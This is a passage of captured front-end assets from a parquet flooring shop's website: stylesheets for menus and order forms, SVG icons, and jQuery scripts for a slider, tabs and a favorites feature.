	white-space: pre;
}

#msOrder {margin-top:50px;}
#msOrder .radio {min-height: 30px;margin-bottom: 10px;}
#msOrder .radio img {max-height:30px;margin-top:-2px;padding: 0 10px;}
#msOrder .required-star {display: none;}
#msOrder .required .required-star {display: inline;}

.ms2-message-success  {background-color: green !important;}
.ms2-message-error  {background-color: brown !important;}
.ms2-message-info  {background-color: black !important;}

.form-group .input-sm {width: 50%;}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/components/msfavorites/css/default.min.css?v=5284dc95
body_size: 786
content:
.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(../img/icon-heart.png) no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(../img/icon-star.png) no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-load,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 775
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg
body_size: 685
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.18665 14.363C5.18665 14.363 10.3733 9.25876 10.3733 5.38613C10.3733 3.95764 9.82684 2.58766 8.85416 1.57756C7.88147 0.567466 6.56223 0 5.18665 0C3.81106 0 2.49182 0.567466 1.51913 1.57756C0.546449 2.58766 2.04978e-08 3.95764 0 5.38613C0 9.25876 5.18665 14.363 5.18665 14.363ZM5.18665 8.0792C4.49885 8.0792 3.83923 7.79546 3.35289 7.29042C2.86655 6.78537 2.59332 6.10038 2.59332 5.38613C2.59332 4.67189 2.86655 3.98689 3.35289 3.48185C3.83923 2.9768 4.49885 2.69307 5.18665 2.69307C5.87444 2.69307 6.53406 2.9768 7.0204 3.48185C7.50674 3.98689 7.77997 4.67189 7.77997 5.38613C7.77997 6.10038 7.50674 6.78537 7.0204 7.29042C6.53406 7.79546 5.87444 8.0792 5.18665 8.0792Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp-fix.svg
body_size: 518
content:
<svg width="60" height="60" xmlns="http://www.w3.org/2000/svg"><title/><title>background</title><path fill="none" d="M-1-1h582v402H-1z"/><title>Layer 1</title><path fill="#fff" d="M30.071 46.221a16.34 16.34 0 0 1-7.885-2.014l-9.032 2.87 2.944-8.685a16.022 16.022 0 0 1-2.34-8.358c0-8.94 7.303-16.188 16.314-16.188 9.009 0 16.313 7.247 16.313 16.188 0 8.94-7.304 16.187-16.314 16.187zm0-29.797c-7.563 0-13.715 6.105-13.715 13.61 0 2.977.97 5.735 2.612 7.98l-1.713 5.053 5.27-1.675a13.708 13.708 0 0 0 7.546 2.251c7.562 0 13.716-6.105 13.716-13.609s-6.154-13.61-13.716-13.61zm8.238 17.338c-.1-.165-.367-.265-.766-.463-.4-.199-2.367-1.159-2.733-1.29-.367-.133-.634-.2-.9.198-.266.397-1.033 1.29-1.267 1.555-.233.265-.466.298-.866.1-.4-.199-1.688-.618-3.216-1.97-1.188-1.051-1.991-2.35-2.224-2.747-.233-.397-.025-.612.175-.81.18-.177.4-.463.6-.694.2-.232.267-.397.4-.662s.067-.496-.033-.695c-.1-.199-.9-2.151-1.234-2.946-.333-.794-.665-.661-.9-.661-.233 0-.5-.034-.766-.034s-.7.1-1.066.497c-.367.397-1.4 1.357-1.4 3.31 0 1.952 1.433 3.838 1.633 4.102.2.265 2.766 4.402 6.83 5.99 4.067 1.589 4.067 1.059 4.8.993.733-.066 2.365-.96 2.7-1.886.332-.927.332-1.722.233-1.887z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_up.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="19" height="11" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #fff;" transform="rotate(-90) translate(-477.175 0)" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 992
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/js/default.min.js?v=5284dc95
body_size: 2595
content:
!function(d,o){"use strict";var a,n,s,r=[].indexOf||function(t){for(var s=0,e=this.length;s<e;s++)if(s in this&&this[s]===t)return s;return-1},t=[].slice,e=function(t,s){return function(){return t.apply(s,arguments)}},l=function(t){return t.replace(/(-|\.)(\w)/g,function(t,s){return s.toUpperCase()})},i=function(e,t,s){var i,a;if(void 0===t&&(t=d.fn.msfavorites.defaults.ns),i=l(t),a=e.data("msFavorites"),d.each(s,function(t,s){e.data(i+"-"+t,s)}),a)switch(i){case"data":a.data=d.extend(!0,a.data,s);break;case"options":a.options=d.extend(!0,a.options,s)}return s},f=function(t,s){var i,a;return void 0===s&&(s=d.fn.msfavorites.defaults.ns),i=l(s),a=t.data(i)||{},d.each(t.data(),function(t,s){if(0===t.indexOf(i)){var e=t.replace(i,"").replace(/[A-Z]/g,function(t,s){return(0==s?"":"-")+t.toLowerCase()});0<e.length&&(a[e]=s)}}),a},c=function(t,s){if("function"==typeof t)return t.apply(s,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(s,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this[s]=i);return null!=(e=t.extended)&&e.apply(this),this},t.include=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this.prototype[s]=i);return null!=(e=t.included)&&e.apply(this),this}}(),(n=function(t,s){this.defaults=d.fn.msfavorites.defaults,this.selectors=d.fn.msfavorites.selectors,this.$body=d("body"),this.$element=d(t),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=d("body")),this.options=d.extend(!0,{},f(this.$parent),s),this.data=d.extend(!0,{id:0,ctx:o.ctx},f(this.$parent,"data"),f(this.$element,"data")),this.list=this.$body.data("msFavoritesList"),this.list||(this.setFavoritesList({}),this.getFavoritesList()),this.updateFavorites()}).prototype={constructor:n,init:function(){this.processSuccess=e(this.processSuccess,this),this.processFailure=e(this.processFailure,this),this.processAction=e(this.processAction,this),this.getFavoritesList=e(this.getFavoritesList,this),this.setFavoritesList=e(this.setFavoritesList,this),this.addMethodAction=e(this.addMethodAction,this),this.removeMethodAction=e(this.removeMethodAction,this)},getFavoritesList:function(){var t,s,e;t=d.extend(!0,this.data,{action:"favorites/multiple",limit:0,options:this.options}),d.ajax({url:o.actionUrl,type:"get",dataType:"json",cache:!1,data:t}).done((e=this,function(t){e.processSuccess(t),e.setFavoritesList(t.data),e.updateFavorites(t.data)})).fail((s=this,function(t){s.processFailure(t)}))},setFavoritesList:function(t){this.$body.data("msFavoritesList",t||{})},updateFavorites:function(o,t,s){var e,i,a,n,r,l,f;switch(o||(o=this.$body.data("msFavoritesList")),r=this.$parent.parent(),e=d(d.fn.msfavorites.selectors.main),i=d(d.fn.msfavorites.selectors.total),a=d(d.fn.msfavorites.selectors.totalAll),n=d(d.fn.msfavorites.selectors.totalUser),t&&s&&(n=n.filter('[data-data-id="'+s.id+'"]')),"object"==typeof o.list&&d.each(e.not(this.defaults.cls.load),(l=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=t.data("data-id"),o.list[s]&&-1<d.inArray(e,o.list[s])?t.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted):d.inArray(e,o.list[s])<0&&t.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted)})),"object"==typeof o.total&&d.each(i,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),setTimeout(function(){t.text(e),t.attr("data-value",e)},200)}),"object"==typeof o.total&&d.each(a,(f=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),t.hasClass(f.defaults.cls.visible)||(e?t.show():t.hide())})),"object"==typeof o.user&&d.each(n,function(){var t,s,e,i,a;s=(t=d(this)).data("data-list"),e=t.data("data-id"),a=o.user[s]||{},i=parseInt(a[e]||0),setTimeout(function(){t.text(i),t.attr("data-value",i)},200)}),!0){case"list"==this.options.mode&&"remove"==t:this.$parent.remove(),r.find(this.selectors.parent).length<1&&location.reload();break;case"clear"==t:var c;(c=this.$element.data("data-list"))&&o.list&&!o.list[c]&&(this.$parent.remove(),location.reload())}e.not(this.defaults.cls.load).addClass(this.defaults.cls.load)},processAction:function(){var t,s,e,i,a;(s=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",e=d.extend(!0,this.data,{action:"favorites/multiple",method:s}),t=d.Event(d.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(t,e),t.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),d.ajax({url:o.actionUrl,type:"post",dataType:"json",cache:!1,data:e}).done((a=this,function(t){a.processSuccess(t),a.setFavoritesList(t.data),a.updateFavorites(t.data,s,e)})).fail((i=this,function(t){i.processFailure(t)})))},processSuccess:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,t),!s.isDefaultPrevented())return t.success||((e=t.message)||(e="error unknown"),console.log(e)),c(d.fn.msfavorites.methodActions.success,this,t),!0},processFailure:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,t),!s.isDefaultPrevented())return(e=t.responseJSON)||(e="error unknown"),console.log(e),c(d.fn.msfavorites.methodActions.failure,this,t.responseJSON),!1},addMethodAction:function(t,s,e){return"function"==typeof e&&(d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),d.fn.msfavorites.methodActions[t][s]=e,!0)},removeMethodAction:function(t,s){return d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),delete d.fn.msfavorites.methodActions[t][s],!0}},d.fn.msfavorites=function(){var a,o;return o=arguments[0],a=2<=arguments.length?t.call(arguments,1):[],this.each(function(){var t,s,e,i;if((e=(t=d(this)).data("msFavorites"))||((s=t.closest(d.fn.msfavorites.selectors.parent)).length<1&&(s=d("body")),(i=d.extend(!0,{},f(s),f(t))).mode,(e=new n(this,i))&&(t.data("msFavorites",e),e.init())),"string"==typeof o)return 